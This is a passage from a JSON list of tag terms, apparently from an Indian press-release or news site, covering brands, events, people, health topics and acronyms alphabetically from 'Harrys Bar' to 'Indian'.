Potter"},{"term":"Harrys Bar"},{"term":"Harrys Bar and Cafe"},{"term":"Harsh Gupta"},{"term":"Harsh Raman Singh Paul"},{"term":"Harshad Arora"},{"term":"Harshad Chopra"},{"term":"Harshit Arora"},{"term":"Harshvardhan Rane"},{"term":"Hartland Estates"},{"term":"Harvard Business Publishing"},{"term":"Harvard Business School"},{"term":"Harvard Business School Club"},{"term":"Harvard Law School"},{"term":"Harvard Model United Nations"},{"term":"Harvard University"},{"term":"Harvard University South Asia Institute"},{"term":"Harveen Kathuria"},{"term":"Harvey B Brown"},{"term":"Harvey Brown"},{"term":"Haryana Chief Minister"},{"term":"Haryana University Teachers"},{"term":"Hasanat High School"},{"term":"Hashu Advani College of Special Education"},{"term":"Hashuji Advani"},{"term":"Hassan Rashid"},{"term":"Hassle Free"},{"term":"Hassyan Clean Coal Power Plant"},{"term":"Hathway"},{"term":"Haute Curry"},{"term":"Hauz Khas"},{"term":"Havan"},{"term":"Havas"},{"term":"Havas Creative Group"},{"term":"Havas India"},{"term":"Havas Media Group India"},{"term":"Haven Sampoorna"},{"term":"Hawa Badlo Campaign"},{"term":"Hawaiian Telcom"},{"term":"Hawaiian collection"},{"term":"Hay House Publishers India"},{"term":"Hayat Regency hotel"},{"term":"Hazel Keech"},{"term":"Hazoorilal"},{"term":"Hdfc Ergo"},{"term":"Head Lice"},{"term":"Head Massage"},{"term":"Head Mounted Displays"},{"term":"Head and Shoulders"},{"term":"Head cancer"},{"term":"Headache"},{"term":"Headaches"},{"term":"Headset"},{"term":"Healh"},{"term":"Healhcare"},{"term":"Healht"},{"term":"Health Benefit"},{"term":"Health Benfits"},{"term":"Health Camps"},{"term":"Health Card"},{"term":"Health Champion Package Advanced"},{"term":"Health Check up"},{"term":"Health Checkup"},{"term":"Health Conference"},{"term":"Health Content"},{"term":"Health Insurance Plan"},{"term":"Health Leadership Awards"},{"term":"Health Minister"},{"term":"Health Problems"},{"term":"Health Skin"},{"term":"Health and Environment Leadership Platform"},{"term":"Health issues"},{"term":"Health management"},{"term":"Healthcare Industry"},{"term":"Healthcare Sector"},{"term":"Healthcare Services"},{"term":"Healthcare professionals"},{"term":"Healthier mouthwash"},{"term":"Healthier workplace"},{"term":"Healthy"},{"term":"Healthy Eating"},{"term":"Healthy Habits"},{"term":"Healthy Lifestyle"},{"term":"Healthy Motherhood"},{"term":"Healthy growth"},{"term":"Healthy munchies"},{"term":"Healthy relationship"},{"term":"Health​"},{"term":"Hearing Device"},{"term":"Hearing Handicapped"},{"term":"Hearing Screenings"},{"term":"Heart Attack"},{"term":"Heart Attacks"},{"term":"Heart Disease"},{"term":"Heart Failure Clinic"},{"term":"Heart Healthy"},{"term":"Heart Insurance"},{"term":"Heart Surgeries"},{"term":"Heart Transplants"},{"term":"Heart diseases"},{"term":"Heart failure"},{"term":"Heart surgery"},{"term":"HeartMate"},{"term":"Heartfulness"},{"term":"Heartfulness Institute"},{"term":"Heavy Duty"},{"term":"Hebbal"},{"term":"Heel"},{"term":"Heineken"},{"term":"Heinz India"},{"term":"Helen Keller Award"},{"term":"Helen Keller Day"},{"term":"Heler"},{"term":"Hell Crayon lipsticks"},{"term":"Hello"},{"term":"Hello Curry"},{"term":"Hello Kitty"},{"term":"Hello Sugar"},{"term":"Helmets"},{"term":"Help Delhi Police"},{"term":"HelpAge"},{"term":"Helsinki"},{"term":"Hemis Monastery"},{"term":"Hemis festival Drukpa Lineage"},{"term":"Henkel Beauty"},{"term":"Hennes \u0026 Mauritz AB"},{"term":"Henry Ford Health Systems"},{"term":"Hepatic Resection Surgery"},{"term":"Hepatitis virus"},{"term":"Hepatology"},{"term":"Herbal mouthwash"},{"term":"Herbalife Family Foundation"},{"term":"Herbalife International India"},{"term":"Herione"},{"term":"Heritage Collection"},{"term":"Heritage Foods"},{"term":"Hernia"},{"term":"Hernia Problem"},{"term":"Hernia Surgery"},{"term":"Hero Electronix"},{"term":"Hero Homes"},{"term":"Hero Homes Wow Centre"},{"term":"Hero ISL"},{"term":"Hero MotoSports Team Rally riders"},{"term":"Hero World"},{"term":"Heroes"},{"term":"Heroiene"},{"term":"Heroines"},{"term":"Hershey India"},{"term":"Hestoft Foods"},{"term":"Hetal Thakkar"},{"term":"Hexaware Technologies"},{"term":"Hey Bob"},{"term":"HeyBnb"},{"term":"HfS Research"},{"term":"High Court Cricket Club"},{"term":"High Energy Visible"},{"term":"High Horse Power Gensets"},{"term":"High Pollution"},{"term":"High Precision 3D Printers"},{"term":"High School Scholarships"},{"term":"High School Students"},{"term":"High Sheriffs Awards"},{"term":"High Speed Machine Manufacturing"},{"term":"High Street Phoenix"},{"term":"High Ultra Lounge"},{"term":"High Vacuum Densification Method"},{"term":"High Yield Technology"},{"term":"High blood pressure"},{"term":"Higher Education"},{"term":"Highest Salary"},{"term":"Hill Walker"},{"term":"Hilton"},{"term":"Hilton Shillim Estate Retreat \u0026 Spa"},{"term":"Hilton Shillim Estate Retreat and Spa"},{"term":"Himalaya AyurWhiz"},{"term":"Himalaya Herbals"},{"term":"Himalaya Lip Care"},{"term":"Himalaya Men"},{"term":"Himalayan"},{"term":"Himalayan adventure"},{"term":"Himalayan paradise"},{"term":"Himanshu Bhasin"},{"term":"Himayat Nagar store"},{"term":"Himmatwar"},{"term":"Hindi News Channel"},{"term":"Hindi TV Show"},{"term":"Hindi television"},{"term":"Hindu Astrology"},{"term":"Hindu Mission Hospital"},{"term":"Hindu football team"},{"term":"Hindupur"},{"term":"Hindustan Chamber of  Commerce"},{"term":"Hindustan Chamber of Commerce"},{"term":"Hindustan Clean Energy"},{"term":"Hindustan Coca Cola Beverages"},{"term":"Hindustan Ki inclusiveness"},{"term":"Hindustan Leadership Summit"},{"term":"Hindustan Organic Chemicals"},{"term":"Hindustan Petroleum Corporation"},{"term":"Hindustan Petroleum Corporation Limite"},{"term":"Hindustan Petroleum Corporation Limited"},{"term":"Hindustan Unilever Limited"},{"term":"Hindustani"},{"term":"Hindustani classical singer"},{"term":"Hindware Home"},{"term":"Hindware Snowcrest Air Coolers"},{"term":"Hip Hip Hurray"},{"term":"Hipmunk"},{"term":"Hippocampus Reading Foundation"},{"term":"Hiranandani Upscale School"},{"term":"Hiree"},{"term":"Hiren Gada"},{"term":"Hiring companies"},{"term":"Hisar"},{"term":"Hisense 4K TVs"},{"term":"History"},{"term":"Hit Thhe Hit Rahenge"},{"term":"Hitachi Group"},{"term":"Hitachi India"},{"term":"Hitachi Industry"},{"term":"Hitachi solutions India"},{"term":"Hitesh Bhardwaj"},{"term":"Hobby"},{"term":"Hobbyideas"},{"term":"Hobtop"},{"term":"Hockenheim"},{"term":"Hofstra University"},{"term":"Hokkaido University"},{"term":"Holi Celebrations"},{"term":"Holi Collection ​"},{"term":"Holi Milan"},{"term":"Holi Special"},{"term":"Holi Tronica"},{"term":"Holiday destination"},{"term":"Holiday season"},{"term":"HolidayIQ"},{"term":"Holii bags"},{"term":"Hollywood movie"},{"term":"Hollywood movie premier"},{"term":"Hollywood superstar"},{"term":"Home Bake"},{"term":"Home Buying"},{"term":"Home Care"},{"term":"Home Carnival"},{"term":"Home Cinema"},{"term":"Home Cleaning Service"},{"term":"Home Clinic"},{"term":"Home Credit India"},{"term":"Home Loan Scheme"},{"term":"Home Products"},{"term":"Home Protector"},{"term":"Home Purchase"},{"term":"Home Remedy"},{"term":"Home Services"},{"term":"Home Shopping Channel"},{"term":"Home Video"},{"term":"Home buying Experience"},{"term":"Home chefs"},{"term":"Home cleaning"},{"term":"Home cook"},{"term":"Home decorative"},{"term":"Home furnishing"},{"term":"Home service"},{"term":"HomeLane"},{"term":"Homemade"},{"term":"Homemade Facial Scrubs"},{"term":"Homemade fruit facemask"},{"term":"Homemade remedies"},{"term":"Homemakers"},{"term":"Homeo Care International"},{"term":"HomeoCare International"},{"term":"Homestay"},{"term":"Homestead"},{"term":"Homme Remedies"},{"term":"Honble Chief Minister of Delhi"},{"term":"Honble Prime Minister of Nepal"},{"term":"Honda 2Wheelers"},{"term":"Honda Amaze"},{"term":"Honda Car"},{"term":"Honda Motorcycle \u0026 Scooter India"},{"term":"Honda Motorcycle and Scooter"},{"term":"Honda Motorcycle andScooter India"},{"term":"Honda WR V"},{"term":"Honda WR-V"},{"term":"Hone Remedies"},{"term":"Honey Tea"},{"term":"Honeymoon Surprise Pack"},{"term":"Honeywell India"},{"term":"Honeywell International"},{"term":"Hong Kong Committee"},{"term":"Hong Kong Convention and Exhibition Centre"},{"term":"Hong Kong International Airport"},{"term":"Hong Kong International airports"},{"term":"Hong Kong Trade and Development Council"},{"term":"Hongkong"},{"term":"Honk free"},{"term":"Honor 6X"},{"term":"Honorary Doctor of Medicine"},{"term":"Hope Kolkata Foundation"},{"term":"Hopkinton Consulting Group"},{"term":"Horasis India Meeting"},{"term":"Horizon Outsource Solutions"},{"term":"Horlicks"},{"term":"Horlicks Growth"},{"term":"Horticultural Producers Co-operative Marketing and Processing Society"},{"term":"Horticulture"},{"term":"Hortonworks"},{"term":"Hosting"},{"term":"Hosuing"},{"term":"Hosur"},{"term":"Hosur Road"},{"term":"Hot"},{"term":"Hot Beverages"},{"term":"Hot Chocolate"},{"term":"Hot Chocolate Festival"},{"term":"Hot Flavour Combo pack"},{"term":"Hotel Award"},{"term":"Hotel California Kurfurstendamm"},{"term":"Hotel GRT Grand"},{"term":"Hotel Hyatt Regency"},{"term":"Hotel ITC Grand Chola"},{"term":"Hotel Lake View Ashok"},{"term":"Hotel Lalit Ashok"},{"term":"Hotel Le Meridien"},{"term":"Hotel Leela Palace"},{"term":"Hotel Novotel"},{"term":"Hotel Paradiso"},{"term":"Hotel Parle International"},{"term":"Hotel Royal Plaza"},{"term":"Hotel Sahar Star"},{"term":"Hotel Shangri la"},{"term":"Hotel Sheraton"},{"term":"Hotel Show Africa"},{"term":"Hotel Suryaa"},{"term":"Hotel Taj Coromandel"},{"term":"Hotel Vagabond Singapore"},{"term":"Hotel Westin"},{"term":"HotelREZ"},{"term":"Hotelbids"},{"term":"Hotelsdotcom.Travel"},{"term":"Hotstar"},{"term":"Hottest celebrity"},{"term":"Hourglass Design"},{"term":"House Bolo"},{"term":"House Of Cheers"},{"term":"House Rent Alowance"},{"term":"House of Bidada foods"},{"term":"House of Hiranandani"},{"term":"Housefly"},{"term":"Housefull 3"},{"term":"Household appliances"},{"term":"Houses"},{"term":"Housing approvals"},{"term":"Housing dream"},{"term":"Housing finance company"},{"term":"HousingWire"},{"term":"How to"},{"term":"HrithikRoshan"},{"term":"Huawei AAU solution"},{"term":"Huawei Cloud Congress 2016"},{"term":"Huawei Cloud Congress India 2016"},{"term":"Huawei Innovation Day"},{"term":"Huawei Marine"},{"term":"Huawei Marine Networks"},{"term":"Huawei P9"},{"term":"Huawei P9 TV"},{"term":"Hub of Glamour"},{"term":"Hues of Neelanchal"},{"term":"Huggies"},{"term":"Hughes Global Education India"},{"term":"Hughes JUPITERTM System"},{"term":"Hughes Systique"},{"term":"Hugo"},{"term":"Huhtamaki PPL"},{"term":"Hult Prize"},{"term":"Hum Network"},{"term":"Hum TV"},{"term":"Human Animal"},{"term":"Human Health"},{"term":"Human Nutrition Research Centre"},{"term":"Human Settlement Management Institute"},{"term":"Humanitarian"},{"term":"HumaraMovie"},{"term":"Hummus Festival"},{"term":"Humse Hai Life"},{"term":"Hungama Crossblade 2017"},{"term":"Hungama Digital Media Entertainment"},{"term":"Hungarian Information and Cultural Centre"},{"term":"Hunger Hero Award"},{"term":"Huntsman"},{"term":"Huntsman Polyurethanes"},{"term":"HunttheHearts"},{"term":"Husband Name"},{"term":"Hush Puppies"},{"term":"Hyatt Hotels"},{"term":"Hyatt Hotels Corporation"},{"term":"Hyatt Regency Hotel"},{"term":"Hybrid"},{"term":"Hybrid annuity project"},{"term":"Hybris Commerce"},{"term":"Hyderabad Blues"},{"term":"Hyderabad Campus"},{"term":"Hyderabad Central University Campus"},{"term":"Hyderabad Chapter"},{"term":"Hyderabad Club Run 2017"},{"term":"Hyderabad Crowd"},{"term":"Hyderabad Fitness Carnival"},{"term":"Hyderabad Healthcare"},{"term":"Hyderabad House"},{"term":"Hyderabad Kids"},{"term":"Hyderabad Kids Run 2016"},{"term":"Hyderabad Marathon 2016"},{"term":"Hyderabad Public School"},{"term":"Hyderabad Residential"},{"term":"Hyderabad Road show"},{"term":"Hyderabad Runners University"},{"term":"Hyderabad Selfie"},{"term":"Hyderabad retailers"},{"term":"Hyderabad."},{"term":"Hydraulic Excavator"},{"term":"Hygiene Product"},{"term":"Hygiene Tips"},{"term":"HyperCITY Fit Kids"},{"term":"HyperCITY Retail India"},{"term":"HyperCITY SS16"},{"term":"HyperCITY stores"},{"term":"HyperFlex"},{"term":"HyperSALE"},{"term":"HyperX"},{"term":"Hypoglycaemia"},{"term":"Hysteroscopy"},{"term":"Hytera"},{"term":"Hyundai N 2025"},{"term":"Hyundai Xcent"},{"term":"Hyve Mobility"},{"term":"I Dont Wanna Live Forever"},{"term":"I Drink Local"},{"term":"I Feel Safe"},{"term":"I H Jewellers"},{"term":"I am fit"},{"term":"I love you"},{"term":"IACC"},{"term":"IAENG"},{"term":"IAF"},{"term":"IAGF 2016"},{"term":"IAIP"},{"term":"IAM creative communication"},{"term":"IAO Official"},{"term":"IAP"},{"term":"IAP TV"},{"term":"IAP1200"},{"term":"IAS Aspirants"},{"term":"IAS Coaching"},{"term":"IASE University"},{"term":"IATA"},{"term":"IATCA"},{"term":"IAYP"},{"term":"IBDP"},{"term":"IBDSA"},{"term":"IBEE Hosting"},{"term":"IBEF"},{"term":"IBEX"},{"term":"IBJA"},{"term":"IBM Choice Award"},{"term":"IBM Cloud"},{"term":"IBPC"},{"term":"IBSFINtech"},{"term":"IBU"},{"term":"ICA India"},{"term":"ICAI Auditorium"},{"term":"ICAM Wellcare Clinic"},{"term":"ICAR"},{"term":"ICAS"},{"term":"ICAT Design and Media College"},{"term":"ICC World T20"},{"term":"ICC award"},{"term":"ICCMA"},{"term":"ICCP"},{"term":"ICCR"},{"term":"ICCS"},{"term":"ICCS Ltd"},{"term":"ICE FALL TOWER"},{"term":"ICE MACHINE"},{"term":"ICEGOV 2017"},{"term":"ICICI Lombard GIC"},{"term":"ICICI Property Services"},{"term":"ICICI Prudential AMC"},{"term":"ICICI Prudential Asset Management Company"},{"term":"ICICI Prudential Life"},{"term":"ICICI Securities"},{"term":"ICICIBank"},{"term":"ICICIdirect"},{"term":"ICMG"},{"term":"ICONIC Awards 2016"},{"term":"ICRC"},{"term":"ICS"},{"term":"ICS Real Estate"},{"term":"ICSC"},{"term":"ICSC Foundation Scholarship Award"},{"term":"ICSE"},{"term":"ICSE School"},{"term":"ICSE)"},{"term":"ICSI Lifetime Achievement Award"},{"term":"ICT Fund"},{"term":"ICT Reseller Channel Summit"},{"term":"ICT Symposium"},{"term":"ICT solutions"},{"term":"ICT4D Conference"},{"term":"ICUNR"},{"term":"ICYD"},{"term":"IDBI Federal Life Insurance Mumbai Half Marathon"},{"term":"IDBI Federal Life Insurance Mumbai Half Marathon 2016"},{"term":"IDC"},{"term":"IDC Report"},{"term":"IDCC"},{"term":"IDE Consultancy"},{"term":"IDE Consulting Services"},{"term":"IDE Real Estate Consulting Services"},{"term":"IDFC Bank"},{"term":"IDFC SPICE FUND"},{"term":"IDG CIO"},{"term":"IDG Ventures"},{"term":"IDIA Charitable Trust"},{"term":"IDL Foundation"},{"term":"IDP Australian Education fair"},{"term":"IDRBT"},{"term":"IDT Students"},{"term":"IEA"},{"term":"IEEE MEMBER"},{"term":"IEIA"},{"term":"IELTS"},{"term":"IFAT India"},{"term":"IFEX 2017"},{"term":"IFF"},{"term":"IFFS"},{"term":"IFIM College"},{"term":"IFIM Law College"},{"term":"IFMR Chennai"},{"term":"IFSC"},{"term":"IFSC Banking Unit"},{"term":"IFWL"},{"term":"IGBC"},{"term":"IGBC certification"},{"term":"IGBC certified"},{"term":"IGCSE"},{"term":"IGE 2016"},{"term":"IGI Airport"},{"term":"IGL"},{"term":"IGNITE"},{"term":"IGNOU"},{"term":"IGNYTE"},{"term":"IGT"},{"term":"IGU"},{"term":"IHC"},{"term":"IHG"},{"term":"IHG Foundation Week"},{"term":"IHHLs"},{"term":"IHMR University"},{"term":"IHO"},{"term":"IHS"},{"term":"IIA Karnataka Chapter"},{"term":"IIA NATCON"},{"term":"IIB"},{"term":"IIBS"},{"term":"IIC"},{"term":"IIE"},{"term":"IIFA Awards 2016"},{"term":"IIFA Utsavam"},{"term":"IIFT Delhi"},{"term":"IIGC"},{"term":"IIHM"},{"term":"IIHMR"},{"term":"IIHMR Bangalore"},{"term":"IIHMR Universitys"},{"term":"IIID Bangalore Regional Chapter"},{"term":"IIID Bengaluru"},{"term":"IIID DESIGN YATRA"},{"term":"IIIT Delhi"},{"term":"IIL"},{"term":"IILF 2017"},{"term":"IIM"},{"term":"IIM Bangalore alumni"},{"term":"IIM C"},{"term":"IIM Indore"},{"term":"IIM Kozhikode"},{"term":"IIMA Chaos"},{"term":"IIMBx"},{"term":"IIMPACT"},{"term":"IIMs"},{"term":"IIRRH"},{"term":"IISc"},{"term":"IIT Alumni Korea"},{"term":"IIT B"},{"term":"IIT Delhi"},{"term":"IIT Gandhinagar"},{"term":"IIT Indore"},{"term":"IIT JEE ADVANCED RESULTS"},{"term":"IIT JEE coaching institute"},{"term":"IIT Madras"},{"term":"IIT Mumbai"},{"term":"IIT Powai Tech Fest"},{"term":"IIT Stuart School"},{"term":"IITB"},{"term":"IITF"},{"term":"IITF 2016"},{"term":"IITJEE"},{"term":"IITS"},{"term":"IKAT Mela 2016"},{"term":"IKEA"},{"term":"IKEA Foundation"},{"term":"IKEA India"},{"term":"ILoveHandlooms"},{"term":"IM Center"},{"term":"IM Center for Applied Arts"},{"term":"IMA"},{"term":"IMAGES Group"},{"term":"IMARA fashions"},{"term":"IMAX Corporation"},{"term":"IMD"},{"term":"IME"},{"term":"IMEA"},{"term":"IMFPA"},{"term":"IMPACT 2017"},{"term":"IMS Companies"},{"term":"IMS Incubay"},{"term":"IMS certificate"},{"term":"IMT Hyderabad Campus"},{"term":"IMT Hyderabad Convocation"},{"term":"IMTEC"},{"term":"IMTEX"},{"term":"INCOR INFRASTRUCTURE"},{"term":"INCUE"},{"term":"INDELUST"},{"term":"INDIAN BASKETBALL CAGERS"},{"term":"INDIAN IT"},{"term":"INEIGHT"},{"term":"INK Conference 2016"},{"term":"INK Fellows 2016"},{"term":"INK Fellows Program"},{"term":"INK2016"},{"term":"INLOVEWITHSWITZERLAND"},{"term":"INOX Leisure Limited"},{"term":"INRC"},{"term":"INSPIRE 2017"},{"term":"INSYNC"},{"term":"INTERANTIONAL CLOWN FESTIVAL"},{"term":"INTERIM DIVIDEND"},{"term":"INTERSOLAR INDIA"},{"term":"INV Home"},{"term":"INX"},{"term":"IODA"},{"term":"IONIC MSM Wrinkle Gel"},{"term":"IOS platform"},{"term":"IOT Open lab"},{"term":"IP security platform"},{"term":"IPAAS"},{"term":"IPAMC"},{"term":"IPAPC"},{"term":"IPCL"},{"term":"IPE Global"},{"term":"IPGA"},{"term":"IPL 2016"},{"term":"IPL Media Rights"},{"term":"IPL Season 10"},{"term":"IPL franchise"},{"term":"IPLM"},{"term":"IPMMR"},{"term":"IPO Subscribed"},{"term":"IPS"},{"term":"IQ Survey"},{"term":"IRB Infrastructure"},{"term":"IRB Infrastructure Developers Limited"},{"term":"IRB InvIT Fund"},{"term":"IRC"},{"term":"IRCS"},{"term":"IRDA"},{"term":"IRENA"},{"term":"IRFA 2016"},{"term":"IRIM"},{"term":"IRIS Coral Blue"},{"term":"IRIS Home Fragrances"},{"term":"IROLHS"},{"term":"ISA"},{"term":"ISB"},{"term":"ISBT"},{"term":"ISC"},{"term":"ISEER"},{"term":"ISG"},{"term":"ISGF"},{"term":"ISH"},{"term":"ISHANYA Foundation"},{"term":"ISKCON"},{"term":"ISMEA"},{"term":"ISNCON 2016"},{"term":"ISO Certification"},{"term":"ISODA Tech Summit"},{"term":"ISPs"},{"term":"ISRFF"},{"term":"IT Architecture forum"},{"term":"IT Decision"},{"term":"IT Industry"},{"term":"IT Industry Experts"},{"term":"IT Lifecycle Assurance"},{"term":"IT Madras"},{"term":"IT Products"},{"term":"IT SME Business Managers"},{"term":"IT Security"},{"term":"IT Service Support Management Tools"},{"term":"IT hubs"},{"term":"IT staffing"},{"term":"ITA"},{"term":"ITARI"},{"term":"ITB Berlin 2017"},{"term":"ITC GARDENIA"},{"term":"ITC Hotels"},{"term":"ITC Kohinoor"},{"term":"ITC Maurya Hotel"},{"term":"ITC Sankhya"},{"term":"ITC Sankhya Data Centre"},{"term":"ITC Windsor"},{"term":"ITC kakatiya"},{"term":"ITER"},{"term":"ITEX Exhibition Centre"},{"term":"ITF"},{"term":"ITGA"},{"term":"ITPB"},{"term":"ITPI Telangana"},{"term":"ITPP"},{"term":"ITPV"},{"term":"ITS"},{"term":"ITSSM"},{"term":"ITU membership"},{"term":"ITxpo 2016"},{"term":"IVD"},{"term":"IVF"},{"term":"IVF pregnancies"},{"term":"IVF scientists"},{"term":"IWA WATER LOSS"},{"term":"IWD"},{"term":"IWL"},{"term":"IWN"},{"term":"IWearHandloom"},{"term":"Ian McKellen"},{"term":"Iberia"},{"term":"Ibn Battuta Mall"},{"term":"Ice Age Collision"},{"term":"Ice Beds"},{"term":"Ice Pan Creamery"},{"term":"Ice Pan Creamery Store"},{"term":"Ice Skating"},{"term":"Ice cream Bar"},{"term":"Ice creams"},{"term":"Iceland"},{"term":"Icelandic Musician Ásgeir"},{"term":"Iconic American footwear"},{"term":"Iconic Windproof Lighters"},{"term":"Icons of Women"},{"term":"Idea"},{"term":"Idea Cellular"},{"term":"Idea Couture"},{"term":"Idli"},{"term":"Idlis"},{"term":"Idols"},{"term":"Igor"},{"term":"Ikebana"},{"term":"Imagine Cup 2016"},{"term":"Imam Malik College"},{"term":"Imara"},{"term":"Immigration Restrictions"},{"term":"Immunize India Charity"},{"term":"Immunotherapy"},{"term":"Impact Investment Conclave"},{"term":"Impact Investors Council"},{"term":"Impaired Glucose Tolerance"},{"term":"Imperial Blue"},{"term":"Imperial College London"},{"term":"Imran Hashmi"},{"term":"Imtiaz Ali"},{"term":"In The Box Space"},{"term":"In Vitro Diagnostic"},{"term":"In Vitro Fertilization"},{"term":"InOrbits Malls"},{"term":"Inaugurates"},{"term":"Inauguration"},{"term":"Inclusive Finance India award"},{"term":"IncomeKaTopUp"},{"term":"Incredible India"},{"term":"Incredible India Family Day"},{"term":"Incubation"},{"term":"Incubators"},{"term":"Independence week"},{"term":"Independent Insurance Process as a Service"},{"term":"Indev Logistics"},{"term":"Indever Karsjia"},{"term":"Index Advisory"},{"term":"Index Fairs"},{"term":"Index of Consumer Confidence"},{"term":"Indi World Music Day"},{"term":"Indi.com to host 5 exclusive challenges ahead of World Music Day"},{"term":"IndiTatva"},{"term":"India Act East Policy"},{"term":"India Africa Trade and Cultural Association"},{"term":"India Arch Dialogue"},{"term":"India Arch Dialogue 2017"},{"term":"India Army"},{"term":"India Art Fair"},{"term":"India Art Fair 2017"},{"term":"India Award 2017"},{"term":"India Bike Week"},{"term":"India Bridal Fashion Week"},{"term":"India Cake Fest"},{"term":"India Cares Foundation"},{"term":"India Chapter of Women in Aviation International"},{"term":"India China Youth Dialogue"},{"term":"India Cold Chain Show"},{"term":"India Couture Week"},{"term":"India Dance Week"},{"term":"India Day Parade"},{"term":"India Debut"},{"term":"India Design Symposium 2017"},{"term":"India Education Wizard"},{"term":"India Electronics and Semiconductor Association"},{"term":"India Excellence Awards"},{"term":"India Fashion Forum"},{"term":"India Fashion Week"},{"term":"India Football Federation"},{"term":"India Freedom"},{"term":"India Fusion"},{"term":"India Handloom"},{"term":"India Handloom Day"},{"term":"India Health and Wellness Summit and Awards"},{"term":"India Home Health Care"},{"term":"India Hotels Sector"},{"term":"India International Bullion Summit"},{"term":"India International Exchange"},{"term":"India International Gold Convention"},{"term":"India International Skill Centers"},{"term":"India Investment Conference"},{"term":"India Islamic Centre"},{"term":"India Jewellery"},{"term":"India Kids Fashion Week"},{"term":"India Kitchen and Bath"},{"term":"India LPG Summit"},{"term":"India Model"},{"term":"India News Health Awards"},{"term":"India Portugal partnership"},{"term":"India Post"},{"term":"India Power"},{"term":"India Premier Defense Research Body"},{"term":"India Pride Awards 2016"},{"term":"India Prime Minister"},{"term":"India Pulses And Grains Association"},{"term":"India Radio"},{"term":"India Residential"},{"term":"India Risk Management Awards"},{"term":"India Runway Week 2016"},{"term":"India SME 100 Awards"},{"term":"India Satcom"},{"term":"India Serbia"},{"term":"India Skills"},{"term":"India Skills 2016"},{"term":"India Smart Grid Forum"},{"term":"India Smart Grid Week 2017"},{"term":"India Sport and Fitness"},{"term":"India Stonemart"},{"term":"India Test series"},{"term":"India Today TV"},{"term":"India Total Remuneration Survey"},{"term":"India Tourism Development"},{"term":"India Transact Services Limited"},{"term":"India Travel Awards"},{"term":"India art gallery"},{"term":"India property"},{"term":"India vs Australia"},{"term":"IndiaFirst Wealth Maximizer"},{"term":"IndiaGoSolar"},{"term":"Indian 2Wheeler riders"},{"term":"Indian Academy of Sciences"},{"term":"Indian Aces"},{"term":"Indian Armed Forces"},{"term":"Indian Art and Crafts"},{"term":"Indian Association of Investment Professionals"},{"term":"Indian Athletes"},{"term":"Indian Auto LPG Coalition"},{"term":"Indian BPO industry"},{"term":"Indian Badminton"},{"term":"Indian Bank"},{"term":"Indian Beverage Association"},{"term":"Indian Boxer"},{"term":"Indian Bullion and Jewellers Association"},{"term":"Indian Business and Professional Council"},{"term":"Indian Businesses"},{"term":"Indian Cancer Society"},{"term":"Indian Certificate of Secondary Education"},{"term":"Indian Chamber of Commerce"},{"term":"Indian Classroom"},{"term":"Indian Company"},{"term":"Indian Copper"},{"term":"Indian Council of Agricultural Research"},{"term":"Indian Couture"},{"term":"Indian Cricketer"},{"term":"Indian Culinary Forum"},{"term":"Indian Dairy Association"},{"term":"Indian Dental Association"},{"term":"Indian Diary"},{"term":"Indian Dietetic Association"},{"term":"Indian Dishes"},{"term":"Indian Dresses"},{"term":"Indian Ecommerce"},{"term":"Indian Education"},{"term":"Indian Education Award 2016"},{"term":"Indian Education Awards 2017"},{"term":"Indian Education Network"},{"term":"Indian Education System"},{"term":"Indian Elite Athletes"},{"term":"Indian Exhibition Industry Association"},{"term":"Indian Express"},{"term":"Indian Express Group"},{"term":"Indian Fan"},{"term":"Indian Fans"},{"term":"Indian Fashion weeks"},{"term":"Indian Federation for Fashion Development"},{"term":"Indian Food Freak"},{"term":"Indian Foundry Congress"},{"term":"Indian Fusion"},{"term":"Indian Gooseberry"},{"term":"Indian Green Building Council"},{"term":"Indian Habitat Center"},{"term":"Indian Handicraft Products"},{"term":"Indian Health Organisation"},{"term":"Indian Himalayan Region"},{"term":"Indian Hockey Team"},{"term":"Indian Hospitality"},{"term":"Indian Hotel Industry"},{"term":"Indian IT services"},{"term":"Indian Immunologicals Limited"},{"term":"Indian Independence"},{"term":"Indian Institute Health Management and Research"},{"term":"Indian Institute of Health Management Research"},{"term":"Indian Institute of Management and Commerce"},{"term":"Indian Institute of Managements"},{"term":"Indian Institute of Science"},{"term":"Indian Institute of Technology Bombay"},{"term":"Indian Investors"},{"term":"Indian Lilac"},{"term":"Indian Logistic Market"},{"term":"Indian Logistics"},{"term":"Indian MSMEs"},{"term":"Indian Medical Association"},{"term":"Indian Millennial"},{"term":"Indian Ministry of External Affairs"},{"term":"Indian Music"},{"term":"Indian Office"},{"term":"Indian Oil"},{"term":"Indian Olympic Association"},{"term":"Indian Paints"},{"term":"Indian Plastic"},{"term":"Indian Playback Singing"},{"term":"Indian Plumbing Association Pune Chapter"},{"term":"Indian Plumbing Skill Council"},{"term":"Indian Plumbing Skills Council"},{"term":"Indian Police Expo"},{"term":"Indian Police Martyrs  Memorial Run"},{"term":"Indian Police Martyrs Memorial Run"},{"term":"Indian Power"},{"term":"Indian Premier League Media Right"},{"term":"Indian Premiere League"},{"term":"Indian Premiere League season"},{"term":"Indian President"},{"term":"Indian Public Library movement"},{"term":"Indian Radio Forum"},{"term":"Indian Realty Industry"},{"term":"Indian Realty sector"},{"term":"Indian Restaurant Awards"},{"term":"Indian Roads"},{"term":"Indian RoboCup Junior Foundation"},{"term":"Indian Royalty"},{"term":"Indian School of Business"},{"term":"Indian Sellers"},{"term":"Indian Smartphone"},{"term":"Indian Society for Quality"},{"term":"Indian Society of Gastroenterology"},{"term":"Indian Space Research Organisation"},{"term":"Indian Space Research Organization"},{"term":"Indian Spinal Injuries"},{"term":"Indian Spine Injuries Centre"},{"term":"Indian Startup Factory"},{"term":"Indian Summer Travel Report Card"},{"term":"Indian Sweets"},{"term":"Indian Tea Association"},{"term":"Indian Tech Startup"},{"term":"Indian Universities"},{"term":"Indian Water Foundation"},{"term":"Indian Wedding"},{"term":"Indian Wedding Show"},{"term":"Indian Women Network"},{"term":"Indian actress"},{"term":"Indian automotive"},{"term":"Indian automotive industry"},{"term":"Indian brands"},{"term":"Indian bridal wear"},{"term":"Indian business"},{"term":"Indian cabin crew"},{"term":"Indian cities"},{"term":"Indian classical dance"},{"term":"Indian classical performers"},{"term":"Indian consumer electronic"},{"term":"Indian crafts"},{"term":"Indian cricket fans"},{"term":"Indian cuisine"},{"term":"Indian cuisines"},{"term":"Indian culture"},{"term":"Indian developers"},{"term":"Indian doctors"},{"term":"Indian entrepreneur"},{"term":"Indian ethnic wear"},{"term":"Indian festival"},{"term":"Indian festivals"},{"term":"Indian film actress"},{"term":"Indian food"},{"term":"Indian gamers"},{"term":"Indian gaming companies"},{"term":"Indian government"},{"term":"Indian institutes"},{"term":"Indian javan"},{"term":"Indian kebabs"},{"term":"Indian 